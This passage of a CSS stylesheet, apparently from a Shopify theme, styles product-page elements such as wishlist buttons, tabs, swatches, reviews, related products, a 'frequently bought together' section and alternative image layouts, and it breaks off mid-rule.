.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .btn_product_wishlist {
    display: block;
    width: 100%;
    margin: 0;
    padding: 0;
    clear: both;
    overflow: hidden;
    text-align: center;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .btn_product_wishlist.with_ask_question {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .btn_product_wishlist.with_ask_question .ask_question {
    cursor: pointer;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .btn_product_wishlist.with_ask_question .sizeguide {
    cursor: pointer;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .btn_product_wishlist.with_ask_question .sizeguide svg {
    vertical-align: middle;
    margin-right: 5px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .social-sharing {
    padding-bottom: 15px;
    padding-top: 15px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .social-sharing li a {
    font-size: 14px;
    letter-spacing: normal;
    padding: 0;
    width: 30px;
    height: 30px;
    margin-bottom: 0;
    text-align: center;
    border-radius: 100%;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .social-sharing li a i {
    font-size: 16px;
    line-height: 30px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .social-sharing li a .share-title {
    display: none;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .social-sharing li a:hover {
    background: #000;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .social-sharing li a:hover i {
    color: #fff;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .social-sharing li p {
    vertical-align: middle;
    margin: 0;
    text-transform: none;
    font-size: 15px;
    padding: 4px 0;
    margin-right: 10px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .pro_gaurantee {
    margin-top: 20px;
    padding: 10px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .pro_gaurantee ul {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .pro_gaurantee ul li {
    width: 33.33333%;
    float: left;
    flex: 0 0 33.33333%;
    margin: 0 0 10px;
    border-right: 1px dashed #ddd;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .pro_gaurantee ul li svg {
    padding: 10px;
    box-shadow: 9px 5px 10px #dfe3ea, -5px -5px 10px #faffff;
    border-radius: 100%;
    display: block;
    margin: auto;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .pro_gaurantee ul li p {
    margin: 0;
    float: left;
    width: 100%;
    font-size: 14px;
    margin: 10px 0 0;
    text-align: center;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .pro_gaurantee ul li:last-child {
    border: 0;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product_tab {
    margin: 5px 0;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product_tab .product_tab_wrapper {
    padding: 0;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product_tab .product_tab_wrapper ul li {
    margin: 0 0 10px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product_tab .product_tab_wrapper ul li .title {
    cursor: pointer;
    padding: 10px 15px;
    margin-top: -1px;
    background: #f7f7f7;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product_tab .product_tab_wrapper ul li .title h5 {
    font-size: 16px;
    margin: 0;
    font-weight: 600;
    letter-spacing: normal;
    text-transform: none;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product_tab .product_tab_wrapper ul li .title h5:after {
    margin-top: -2px;
    content: '+';
    font-family: Fontawesome;
    float: right;
    font-size: 18px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product_tab .product_tab_wrapper ul li .content {
    display: none;
    margin: 0;
    padding: 20px 10px;
    margin-top: -1px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product_tab .product_tab_wrapper ul li .content iframe {
    height: 300px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product_tab .product_tab_wrapper ul li .content h2 {
    text-transform: initial;
    font-size: 13px;
    letter-spacing: normal;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product_tab .product_tab_wrapper ul li .content ul {
    margin-left: 0;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product_tab .product_tab_wrapper ul li .content ul li {
    margin: 0 0 6px;
    position: relative;
    padding-left: 20px;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product_tab .product_tab_wrapper ul li .content ul li:before {
    content: '\f058';
    font-family: 'fontAwesome';
    font-size: 16px;
    display: inline-block;
    color: #6fb018;
    position: absolute;
    top: 0;
    left: 0;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product_tab .product_tab_wrapper ul li .content .product_review .spr-icon {
    color: #ffd203 !important;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product_tab .product_tab_wrapper ul li.active .title {
    background: #51566d;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product_tab .product_tab_wrapper ul li.active .title h5 {
    color: #fff;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product_tab .product_tab_wrapper ul li.active .title h5:after {
    content: '−';
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product_tab .product_tab_wrapper ul li.active .content {
    display: block;
}
.template-product .main-content .related_products .page-width {
    width: 100%;
    max-width: 1600px;
    margin: auto;
}
.template-product .main-content .related_products .page-width .product-recommendations__inner {
    position: relative;
}
.template-product .main-content .related_products .page-width .product-recommendations__inner .swiper_arrow {
    width: 40px;
    height: 40px;
    background: #fff;
    border-radius: 20px;
    color: #000;
    font-weight: bold;
    box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.8);
}
.template-product .main-content .related_products .page-width .product-recommendations__inner .swiper_arrow:after {
    font-size: 14px;
}
.template-product .main-content .related_products .page-width .product-recommendations__inner .swiper_arrow:hover {
    background: #000;
    color: #fff;
}
.template-product .main-content .related_products .page-width .product-recommendations__inner .swiper-pagination {
    position: static;
    margin: 25px 0 0;
    display: none;
}
.template-product .main-content .related_products .page-width .product-recommendations__inner .swiper-pagination .swiper-pagination-bullet {
    background: #fff;
    opacity: 1;
}
.template-product .main-content .related_products .page-width .product-recommendations__inner .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
    background: #000;
}
.template-product .main-content .related_products .page-width .section-header {
    width: 100%;
    text-align: center;
    margin: 0 0 40px;
}
.template-product .main-content .related_products .page-width .section-header h2 {
    font-size: 28px;
    position: relative;
    text-transform: none;
    letter-spacing: normal;
    color: var(--color-body-text);
    margin: 0;
}
.template-product .main-content .related_products .page-width .section-header .line-line-gray {
    display: inline-block;
    width: 225px;
    height: 1px;
    border-top: 1px solid transparent;
    background-color: #e4e4e4;
}
.template-product .main-content .related_products .page-width .section-header .line-line-gray .line-line-color {
    display: block;
    width: 25%;
    margin: -2px auto 0;
    border-bottom: 3px solid #51566d;
}
.template-product .main-content .related_products .page-width .grid .grid__item .grid-view-item .description {
    display: block;
}
.template-product .main-content .related_products .page-width .grid.recommend_slider {
    display: none;
}
.template-product .main-content .related_products .page-width .grid.recommend_slider.slick-slider {
    display: block;
}
.template-product .main-content .bottom_review {
    width: 100%;
    margin: 0;
    padding: 0;
    overflow: hidden;
}
.template-product .main-content .bottom_review .title {
    width: 100%;
    text-align: center;
    margin: 0 0 40px;
}
.template-product .main-content .bottom_review .title h2 {
    font-size: 28px;
    letter-spacing: 0.025em;
    position: relative;
    text-transform: none;
    margin-bottom: 0;
}
.template-product .main-content .bottom_review .title .line-line-gray {
    display: inline-block;
    width: 225px;
    height: 1px;
    border-top: 1px solid transparent;
    background-color: #e4e4e4;
}
.template-product .main-content .bottom_review .title .line-line-gray .line-line-color {
    display: block;
    width: 25%;
    margin: -2px auto 0;
    border-bottom: 3px solid #51566d;
}
.template-product .main-content .bottom_review .spr-icon {
    color: #ffd203 !important;
}
.template-product .main-content .bottom_review .spr-header .spr-header-title {
    font-size: 15px;
    margin: 0 0 12px 0;
    text-transform: capitalize;
    letter-spacing: normal;
    font-weight: normal;
}
.template-product .main-content .bottom_review .spr-container {
    border: 0;
}
.template-product .main-content .bottom_review .spr-starratings {
    font-size: 12px;
}
.template-product .main-content .bottom_review .spr-content .spr-review-header-byline {
    font-style: normal;
    font-size: 13px;
}
.template-product .main-content .bottom_review .spr-content .spr-review-header-byline strong {
    font-weight: normal;
}
.template-product .main-content .bottom_review .spr-content .spr-review-content-body {
    font-size: 13px;
}
.template-product .main-content .bottom_review .spr-review-footer {
    display: none;
}
.template-product .main-content .bottom_review .spr-review-header-title {
    font-size: 14px;
}
.template-product .main-content .bottom_review .spr-form-actions .spr-button {
    padding: 8px 18px;
    border: 0;
    border-radius: 0;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
}
.template-product .main-content .bottom_review .spr-form-label {
    font-size: 14px;
}
.template-product .main-content .bottom_review .spr-form-label + .spr-form-input, .template-product .main-content .bottom_review textarea {
    border-radius: 0;
    font-size: 14px;
}
.template-product .feature-row .feature-row__text h2.h3 {
    font-size: 28px;
    line-height: 44px;
    position: relative;
    padding-bottom: 5px;
}
.template-product .feature-row .feature-row__text h2.h3:after {
    content: "";
    display: inline-block;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 45px;
    height: 2px;
    background: #51566d;
}
.template-product .feature-row .feature-row__text .featured-row__subtext ul {
    list-style: none;
    margin-left: 0;
}
.template-product .feature-row .feature-row__text .featured-row__subtext ul li {
    font-weight: normal;
    font-size: 15px;
    margin-bottom: 12px;
    list-style: none;
    padding-left: 20px;
    position: relative;
}
.template-product .feature-row .feature-row__text .featured-row__subtext ul li:before {
    content: '\f058';
    font-family: 'fontAwesome';
    font-size: 16px;
    display: inline-block;
    color: #6fb018;
    position: absolute;
    top: 0px;
    left: 0;
}
.template-product .feature-row .feature-row__text .featured-row__subtext p {
    font-size: 15px;
    margin-bottom: 12px;
}

.template-product .swatches-selector-wrapper {
    margin-bottom: 30px;
    padding: 0;
    display: flex;
    flex-wrap: wrap;
    position: relative;
    width: 100%;
}
.template-product .swatches-selector-wrapper .header {
    display: block;
    text-transform: capitalize;
}
.template-product .swatches-selector-wrapper .header h5 {
    font-weight: bold;
    line-height: normal;
    margin-bottom: 8px;
}
.template-product .swatches-selector-wrapper .header h5 > span {
    font-weight: bold;
    line-height: normal;
}
.template-product .swatches-selector-wrapper .swatch_item {
    display: flex;
    align-items: center;
    align-items: center;
    flex-wrap: wrap;
    width: 100%;
}
.template-product .swatches-selector-wrapper .swatch_item .swatch-element {
    cursor: pointer;
    overflow: hidden;
    margin-top: 5px;
    margin-right: 10px;
    width: 70px;
    height: 70px;
    border-radius: 50%;
    display: flex;
    flex-wrap: wrap;
}
.template-product .swatches-selector-wrapper .swatch_item .swatch-element > label {
    width: 70px;
    height: 45px;
    border-radius: 50%;
}
.template-product .swatches-selector-wrapper .swatch_item .swatch-element > label > img {
    width: 70px; 
    height: 70px;
    padding: 4px;
    border-radius: 50%; 
    border: 2px solid transparent;
}
.template-product .swatches-selector-wrapper .swatch_item .swatch-element input:checked ~ label img {
    border-color: #b4b4b4;
}
.template-product .swatches-selector-wrapper .swatch_item .swatch-element input[type='radio']:checked + label {
    border: 2px solid var(--color-variant-product-color);
}
.template-product .swatches-selector-wrapper .swatch_item .swatch-element.size-swatch {
    width: auto;
    border-radius: 15px;
    align-items: center;
    justify-content: center;
    font-size: 14px;
    font-weight: 400;
    border-radius: 10px;

}
.template-product .swatches-selector-wrapper .swatch_item .swatch-element.size-swatch > label {
    border-radius: 24px;
    width: auto;
    min-width: 45px;
    min-height: 45px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #f5f5f5;
    border-radius: 10px;
    padding: 10px;
    border: 2px solid transparent;
}
.template-product .swatches-selector-wrapper .swatch_item .swatch-element.size-swatch input[type='radio']:checked + label {
    border: 2px solid #e6ba45;
}
.template-product .main-content .product-template__container .astron-wrapper-product {
    width: 50%;
    display: block;
    margin-bottom: 20px;
}
.template-product .main-content .product-template__container .astron-wrapper-product .astron-wrapper-left {
    width: 100%;
}
.template-product .main-content .product-template__container .astron-wrapper-product .astron-wrapper-right {
    width: calc(48% - 55px);
    position: absolute;
    top: 0;
    right: 55px;
    height: 100%;
}
.template-product .main-content .product-template__container .astron-wrapper-product .astron-wrapper-right .product_right_detail {
    position: sticky;
    top: 0;
}

@media only screen and (min-width: 720px) {
.astron-card-rounded-shadows {
    border-radius: 25px;
    box-shadow: 0px 0px 13px 0px #00000024;
    padding: 20px 40px;
}
}

/*=========================================================== Frequently Bought To Geather ============================================================= */
.frequently_products_main {
    width: 100%;
    clear: both;
    overflow: hidden;
    margin: auto;
    padding: 80px 0;
    text-align: center;
}
.frequently_products_main .frequently_products_title {
    text-align: center;
    font-weight: 600;
    display: inline-block;
    width: 100%;
    margin: 0 0 50px;
}
.frequently_products_main .frequently_products_title h1 {
    font-size: 28px;
    position: relative;
    text-transform: none;
    letter-spacing: normal;
    color: var(--color-body-text);
    margin: 0;
}
.frequently_products_main .frequently_products_title .line-line-gray {
    display: inline-block;
    width: 225px;
    height: 1px;
    border-top: 1px solid transparent;
    background-color: #e4e4e4;
}
.frequently_products_main .frequently_products_title .line-line-gray .line-line-color {
    display: block;
    width: 25%;
    margin: -2px auto 0;
    border-bottom: 3px solid #51566d;
}
.frequently_products_main .frequently_products_bottom {
    display: none;
}
.frequently_products_main .frequently_products_inside {
    width: 100%;
    max-width: 1600px;
    padding: 0 20px;
    margin: auto;
    clear: both;
}
@media only screen and (min-width: 991px) {
    .frequently_products_main .frequently_products_inside {
        padding: 0 55px;
    }
}
.frequently_products_main .frequently_products_inside .frequently_inside_content {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    padding: 50px;
    background: #fcfcfc;
    border: 3px solid #51566d;
    border-radius: 10px;
    gap: 1.5em;
}
.frequently_products_main .frequently_products_inside .pro_item_plus {
    display: inline-block;
    width: 6.133333333%;
    text-align: center;
    vertical-align: middle;
}
.frequently_products_main .frequently_products_inside .pro_item {
    display: inline-block;
    width: 20.4%;
    vertical-align: middle;
    text-align: center;
    position: relative;
}
.frequently_products_main .frequently_products_inside .pro_item:first-child .pro_item_details .checkbox_selected {
    opacity: 0;
    position: absolute;
    right: 0;
    z-index: -1;
}
.frequently_products_main .frequently_products_inside .pro_item:nth-last-child(2) {
    vertical-align: top;
}
.frequently_products_main .frequently_products_inside .pro_item .pro_item_img {
    width: 100%;
    display: block;
    overflow: hidden;
    margin-bottom: 0;
}
.frequently_products_main .frequently_products_inside .pro_item .pro_item_img img {
    width: 100%;
    position: relative;
    z-index: 1;
    margin: auto;
    float: none;
    display: block;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    border-radius: 0;
}
.frequently_products_main .frequently_products_inside .pro_item .pro_item_img img:hover {
    transform: scale(1.06);
    -webkit-transform: scale(1.06);
}
.frequently_products_main .frequently_products_inside .pro_item .pro_item_details {
    display: block;
    width: 100%;
    padding: 7px 0px;
    text-align: left;
    margin-bottom: 0;
}
.frequently_products_main .frequently_products_inside .pro_item .pro_item_details .category {
    color: #4b4b4b;
    margin: 10px 0;
}
.frequently_products_main .frequently_products_inside .pro_item .pro_item_details .pro_item_top {
    display: inline-block;
    width: 100%;
    text-align: left;
    vertical-align: middle;
}
.frequently_products_main .frequently_products_inside .pro_item .pro_item_details .pro_item_top.pro_item_top_title {
    width: 100%;
}
.frequently_products_main .frequently_products_inside .pro_item .pro_item_details .pro_item_top label {
    font-size: 14px;
    font-weight: 500;
    letter-spacing: normal;
    margin-bottom: 5px;
    line-height: normal;
    color: var(--color-body-text);
    height: auto!important;
}
.frequently_products_main .frequently_products_inside .pro_item .pro_item_details select {
    width: 100%;
    display: none;
    border: 0;
    padding-right: 30px;
    padding-left: 0px !important;
    outline: 0;
    font-weight: 400;
    font-size: 15px;
    vertical-align: middle;
    background-size: 12px;
}
.frequently_products_main .frequently_products_inside .pro_item .pro_item_details .pro_item_bottom {
    font-size: 15px;
    font-weight: 600;
    width: auto;
    display: inline-block;
    float: left;
}
.frequently_products_main .frequently_products_inside .pro_item .pro_item_details p {
    font-size: 15px;
    font-weight: 400;
    color: #808080;
    width: auto;
    float: right;
    text-align: right;
    margin: 0;
}
.frequently_products_main .frequently_products_inside .pro_item .checkbox_selected {
    display: inline-block;
    width: auto;
    text-align: right;
    position: relative;
    float: right;
}
.frequently_products_main .frequently_products_inside .pro_item .checkbox_selected input[type="checkbox"] {
    padding: 0;
    position: relative;
    width: 20px;
    height: 20px;
    color: #363839;
    border-radius: 0;
    border: 1px solid #bdc1c6;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    outline: 0;
    cursor: pointer;
    -webkit-transition: background 175ms cubic-bezier(0.1, 0.1, 0.25, 1);
    transition: background 175ms cubic-bezier(0.1, 0.1, 0.25, 1);
}
.frequently_products_main .frequently_products_inside .pro_item .checkbox_selected input[type="checkbox"]::before {
    position: absolute;
    content: '';
    display: block;
    top: 0px;
    left: 5px;
    width: 8px;
    height: 13px;
    border-style: solid;
    border-color: #fff;
    border-width: 0 2px 2px 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0;
}
.frequently_products_main .frequently_products_inside .pro_item .checkbox_selected input[type="checkbox"]:checked {
    color: #fff;
    background: #51566d;
    border-color: #51566d;
}
.frequently_products_main .frequently_products_inside .pro_item .checkbox_selected input[type="checkbox"]:checked::before {
    opacity: 1;
}
.frequently_products_main .frequently_products_inside .pro_item .fre_price {
    padding: 5px 0px;
}
.frequently_products_main .frequently_products_inside .pro_item .fre_price .total_price_label {
    margin-bottom: 8px;
    color: var(--color-body-text);
}
.frequently_products_main .frequently_products_inside .pro_item .fre_price .total_price_label_bottom {
    font-size: 18px;
    color: #000;
    font-weight: 600;
}
.frequently_products_main .frequently_products_inside .pro_item .fre_price .total_price_label_bottom span {
    padding: 0;
    font-size: 18px;
    font-weight: 600;
}
.frequently_products_main .frequently_products_inside .pro_item .fre_price .saving_price {
    font-size: 16px;
    font-weight: 400;
    letter-spacing: normal;
    text-transform: uppercase;
}
.frequently_products_main .frequently_products_inside .pro_item .fre_price .saving_price span {
    font-weight: 400;
}
.frequently_products_main .frequently_products_inside .pro_item .product-price__price.discountedpricemob {
    font-size: 15px;
    color: #999;
    margin-left: 10px;
    font-weight: 400;
}
.frequently_products_main .frequently_products_inside .pro_item .fre_old_price {
    display: none;
    padding-left: 10px;
    font-size: 18px;
    color: #999;
    font-weight: 600;
}
.frequently_products_main .frequently_products_inside .pro_item .fre_addtocart {
    width: 100%;
    clear: both;
    overflow: hidden;
    margin: 0px;
    padding: 0px;
    text-align: center;
}
.frequently_products_main .frequently_products_inside .pro_item .fre_addtocart_right {
    max-width: 100%;
    border-radius: 8px;
    font-size: 16px;
    text-transform: uppercase;
    position: relative;
    display: block;
    font-weight: 600;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    text-align: center;
    cursor: pointer;
    letter-spacing: normal;
    background: #51566d;
    color: #fff;
    margin-top: 40px;
}
.frequently_products_main .frequently_products_inside .pro_item .fre_addtocart_right:hover {
    background-color: #000;
    color: #fff;
}
.frequently_products_main .frequently_products_bottom {
    width: 100%;
    clear: both;
    margin: 0px;
    padding: 0px;
}
.frequently_products_main .frequently_products_bottom .fre_bottom_item {
    width: 100%;
    clear: both;
    overflow: hidden;
    margin: 0px;
    padding: 0px;
}
.frequently_products_main .frequently_products_bottom .fre_bottom_item .pro_item_top {
    width: 100%;
    clear: both;
    margin: 0px;
    padding: 0px;
    text-align: center;
}
.frequently_products_main .frequently_products_bottom .fre_bottom_item .pro_item_top input {
    display: inline-block;
}
.frequently_products_main .frequently_products_bottom .fre_bottom_item .pro_item_top label {
    display: inline-block;
}
.frequently_products_main .frequently_products_bottom .fre_bottom_item .pro_item_bottom {
    width: 100%;
    clear: both;
    margin: 0px;
    padding: 0px;
    text-align: center;
    color: #8b0000;
}
.frequently_products_main .frequently_products_bottom .fre_bottom_add_cart {
    width: 100%;
    clear: both;
    margin: 0px;
    padding: 0px;
    text-align: center;
    border-radius: 0;
}
/*=========================================================== Recommendations product ============================================================= */
.product-recommendations__inner {
    padding: 55px 0;
}
.product-recommendations__inner .section-header h2 {
    font-size: 28px;
    position: relative;
    text-transform: none;
    letter-spacing: 0.025em;
    color: var(--color-body-text);
    margin: 0;
}
.product-recommendations__inner .section-header .line-line-gray {
    display: inline-block;
    width: 225px;
    height: 1px;
    border-top: 1px solid transparent;
    background-color: #e4e4e4;
}
.product-recommendations__inner .section-header .line-line-gray .line-line-color {
    display: block;
    width: 25%;
    margin: -2px auto 0;
    border-bottom: 3px solid #51566d;
}
.description-product-wrapper {
    margin-top: 20px;
    width: 100%;
}
/* =================================================== product layout2 ====================================================== */
.template-product .main-content .product-template__container.two_image_layout {
    margin-bottom: 20px;
}
.template-product .main-content .product-template__container.two_image_layout .grid .product-single__media-group {
    flex: 0 0 60%;
    max-width: 60%;
}
.template-product .main-content .product-template__container.two_image_layout .grid .product-single__media-group .main_right_img {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 15px;
}
.template-product .main-content .product-template__container.two_image_layout .grid .product-single__media-group .main_right_img .product-single__media-wrapper {
    margin: 0;
}
.template-product .main-content .product-template__container.two_image_layout .grid .product-single__media-group .main_right_img a {
    width: 100%;
    margin: 0;
    outline: 0;
    position: static;
    display: block !important;
    background: #fff;
}
.template-product .main-content .product-template__container.two_image_layout .grid .product-single__media-group .main_right_img a:after {
    content: '\f002';
    font-family: Fontawesome;
    font-size: 20px;
    color: #000;
    width: 40px;
    height: 40px;
    background: #fff;
    border-radius: 100%;
    position: absolute;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    top: 50%;
    left: 50%;
    line-height: 40px;
    text-align: center;
    opacity: 0;
}
.template-product .main-content .product-template__container.two_image_layout .grid .product-single__media-group .main_right_img a:hover img {
    opacity: 0.4 !important;
}
.template-product .main-content .product-template__container.two_image_layout .grid .product-single__media-group .main_right_img a:hover:after {
    opacity: 1;
}
.template-product .main-content .product-template__container.two_image_layout .grid .product-single__media-group .main_right_img a img {
    display: block !important;
}
.template-product .main-content .product-template__container.two_image_layout .grid .product-single__media-group .main_right_img a .zoomImg {
    display: none !important;
}
.template-product .main-content .product-template__container.two_image_layout .grid .product-single__media-group .mobile-images-slider {
    display: none;
}
.template-product .main-content .product-template__container.two_image_layout .grid .product-single__media-group .verticle_thumb {
    display: none;
}
.template-product .main-content .product-template__container.two_image_layout .grid .product_right_detail {
    /* flex: 0 0 40%; */
    /* max-width: 40%; */
    align-self: flex-start;
    /* position: sticky; */
    top: 80px;
}
/* =================================================== product layout3 ====================================================== */
.template-product.js-drawer-open .page-container {
    overflow: hidden;
}
.template-product .main-content .product-template__container.layout_three {
    margin-bottom: 20px;
}
.template-product .main-content .product-template__container.layout_three .grid .product-single__media-group .verticle_thumb {
    position: initial;
    align-self: initial;
    width: 100px;
}
.template-product .main-content .product-template__container.layout_three .grid .product-single__media-group .verticle_thumb .gallery-thumbs {
    height: 100VH;
}
.template-product .main-content .product-template__container.layout_three .grid .product-single__media-group .main_right_img .main_slider_g {
    overflow: hidden;
}
.template-product .main-content .product-template__container.layout_three .grid .product-single__media-group .main_right_img .hide {
    display: block !important;
}
.template-product .main-content .product-template__container.layout_three .grid .product-single__media-group .horizontal_thumb_main {
    float: none;
    margin: auto;
    overflow: hidden;
    width: 100%;
    display: block;
}
.template-product .main-content .product-template__container.layout_three .grid .product-single__media-group .horizontal_thumb {
    width: 100%;
    overflow: hidden;
    order: 2;
}
.template-product .main-content .product-template__container.layout_three .grid .product-single__media-group .horizontal_thumb .slick-prev {
    left: 0px;
    top: 50%;
    width: auto;
    text-align: center;
    margin: 0;
    padding: 0;
}
.template-product .main-content .product-template__container.layout_three .grid .product-single__media-group .horizontal_thumb .slick-prev:before {
    content: '\f0d9';
    font-family: 'Fontawesome';
}
.template-product .main-content .product-template__container.layout_three .grid .product-single__media-group .horizontal_thumb .slick-next {
    text-align: center;
    width: auto;
    margin: 0;
    padding: 0;
    right: 0px;
    top: 50%;
}
.template-product .main-content .product-template__container.layout_three .grid .product-single__media-group .horizontal_thumb .slick-next:before {
    content: '\f0da';
    font-family: 'Fontawesome';
}
.template-product .main-content .product-template__container.layout_three .grid .product-single__media-group .horizontal_thumb .thumbnails-wrapper ul {
    margin: 0;
}
.template-product .main-content .product-template__container.layout_three .grid .product-single__media-group .horizontal_thumb .thumbnails-wrapper .product-single__thumbnail {
    margin: 0;
}
.template-product .main-content .product-template__container.layout_three .grid .product_right_detail .social-sharing {
    border: 0;
}
.template-product .main-content .pro_gaurantee_layout_three {
    width: 100%;
    background: #f8f8fa;
    overflow: hidden;
    margin-top: 10px;
}
.template-product .main-content .pro_gaurantee_layout_three ul {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    width: 100%;
    max-width: 1600px;
    padding: 0 20px;
    margin: auto;
}
.template-product .main-content .pro_gaurantee_layout_three ul li {
    width: 33%;
    float: left;
    flex: 0 0 33%;
    margin: 10px 0;
    text-align: center;
}
.template-product .main-content .pro_gaurantee_layout_three ul li svg {
    margin-right: 5px;
    display: inline-block;
    vertical-align: middle;
    box-shadow: 9px 5px 10px #dfe3ea, -5px -5px 10px #faffff;
    padding: 10px;
    border-radius: 100%;
}
.template-product .main-content .pro_gaurantee_layout_three ul li p {
    margin: 0;
    font-size: 14px;
    margin-left: 0px;
    display: inline-block;
    vertical-align: middle;
}
.template-product .main-content .product_tab_three {
    margin: 90px 0 42px;
    width: 100%;
    overflow: hidden;
}
.template-product .main-content .product_tab_three .product_tab_wrapper {
    padding: 0;
    width: 100%;
    max-width: 1600px;
    margin: auto;
    padding: 0 20px;
}
@media only screen and (min-width: 991px) {
    .template-product .main-content .product_tab_three .product_tab_wrapper {
        padding: 0 55px;
    }
}
.template-product .main-content .product_tab_three .product_tab_wrapper .tabs {
    padding: 0;
    border: 0;
    text-align: center;
    margin-bottom: 35px;
}
.template-product .main-content .product_tab_three .product_tab_wrapper .tabs li {
    float: none;
    display: inline-block;
    width: auto;
    text-align: center;
}
.template-product .main-content .product_tab_three .product_tab_wrapper .tabs li a {
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    display: inline-block;
    font-weight: bold;
    text-transform: none;
    letter-spacing: normal;
    padding: 10px 15px;
    border: 1px solid #f5f5f5;
    background: #f5f5f5;
}
.template-product .main-content .product_tab_three .product_tab_wrapper .tabs li a.active {
    background: #51566d;
    color: #fff;
    border-color: #51566d;
}
.template-product .main-content .product_tab_three .product_tab_wrapper .tabs li a:hover {
    background: #51566d;
    color: #fff;
}
.template-product .main-content .product_tab_three .product_tab_wrapper .tabs-content {
    padding: 0px;
    border-radius: 0;
}
.template-product .main-content .product_tab_three .product_tab_wrapper .tabs-content .mobile-title {
    display: none;
}
.template-product .main-content .product_tab_three .product_tab_wrapper .tabs-content li h2 {
    text-transform: initial;
    letter-spacing: normal;
}
.template-product .main-content .product_tab_three .product_tab_wrapper .tabs-content li ul li {
    list-style: none;
    margin: 0 0 6px;
    position: relative;
    padding-left: 25px;
    width: 50%;
    float: left;
}
.template-product .main-content .product_tab_three .product_tab_wrapper .tabs-content li ul li:before {
    content: '';
    background-image: url(https://cdn.shopify.com/s/files/1/0286/6521/7108/files/true.png);
    position: absolute;
    padding: 10px;
    top: 7px;
    left: 0;
    background-repeat: no-repeat;
}
.template-product .main-content .product_tab_three .product_tab_wrapper .tabs-content li .product_review .spr-icon {
    color: #ffd203 !important;
}
.product-model-3 .inner_detail {
    height: auto;
}
/* =================================================== product layout4 ====================================================== */
.template-product .main-content .product-template__container.layout_for {
    margin-bottom: 20px;
}
.template-product .main-content .product-template__container.layout_for .grid {
    margin-left: 0;
}
.template-product .main-content .product-template__container.layout_for .grid .product-single__media-group {
    flex: 0 0 43%;
    max-width: 43%;
    padding: 0;
}
.template-product .main-content .product-template__container.layout_for .grid .product-single__media-group .verticle_thumb {
    position: initial;
    align-self: initial;
    height: 100%;
}
.template-product .main-content .product-template__container.layout_for .grid .product-single__media-group .main_right_img .hide {
    display: none !important;
}
.template-product .main-content .product-template__container.layout_for .grid .product-single__media-group .main_right_img .hide.is-selected {
    display: block !important;
}
.template-product .main-content .product-template__container.layout_for .grid .product-single__media-group .verticle_thumb_main {
    background: 0 0;
    float: right;
    display: block;
}
.template-product .main-content .product-template__container.layout_for .grid .product-single__media-group .horizontal_thumb_main {
    float: none;
    margin: auto;
    overflow: hidden;
    width: 100%;
    display: block;
}
.template-product .main-content .product-template__container.layout_for .grid .product-single__media-group .horizontal_thumb {
    width: 100%;
    overflow: hidden;
    order: 2;
}
.template-product .main-content .product-template__container.layout_for .grid .product-single__media-group .horizontal_thumb .slick-prev {
    left: 0px;
    top: 50%;
    width: 30px;
    height: 30px;
    text-align: center;
    margin: 0;
    padding: 0;
}
.template-product .main-content .product-template__container.layout_for .grid .product-single__media-group .horizontal_thumb .slick-prev:before {
    content: '\f0d9';
    font-family: 'Fontawesome';
}
.template-product .main-content .product-template__container.layout_for .grid .product-single__media-group .horizontal_thumb .slick-next {
    text-align: center;
    width: 30px;
    height: 30px;
    margin: 0;
    padding: 0;
    right: 0px;
    top: 50%;
}
.template-product .main-content .product-template__container.layout_for .grid .product-single__media-group .horizontal_thumb .slick-next:before {
    content: '\f0da';
    font-family: 'Fontawesome';
}
.template-product .main-content .product-template__container.layout_for .grid .product-single__media-group .horizontal_thumb .thumbnails-wrapper ul {
    margin: 0;
}
.template-product .main-content .product-template__container.layout_for .grid .product-single__media-group .horizontal_thumb .thumbnails-wrapper .product-single__thumbnail {
